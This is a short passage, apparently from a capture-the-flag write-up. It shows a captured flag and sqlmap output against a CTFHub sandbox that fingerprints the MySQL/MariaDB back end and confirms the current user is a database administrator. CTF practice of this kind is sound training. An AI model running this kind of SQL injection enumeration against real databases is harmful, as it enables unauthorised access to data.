 Data: ctfhub{cab57ae7d3d62ba3dcb4e558}
[03:26:17] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[03:26:17] [INFO] testing if current user is DBA
[03:26:17] [INFO] fetching current user
[03:26:17] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[03:26:18] [INFO] fetched data logged to text files under '/home/gcc/.local/share/sqlmap/output/challenge-63aa1b3442b08309.sandbox.ctfhub.com'